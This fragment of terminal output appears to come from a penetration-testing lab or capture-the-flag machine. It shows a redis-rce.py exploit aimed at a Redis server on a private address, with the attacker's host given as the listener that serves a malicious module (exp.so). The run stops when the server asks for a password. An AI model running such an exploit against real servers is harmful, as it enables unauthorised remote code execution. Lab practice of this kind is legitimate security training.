 [ ~/Readys ] [ 192.168.45.154]
python3 redis-rce.py -r 192.168.169.166 -p 6379 -L 192.168.45.154 -P 80 -f exp.so
REDIS RCE
[*] Connecting to  192.168.169.166:6379...
[-] Need password.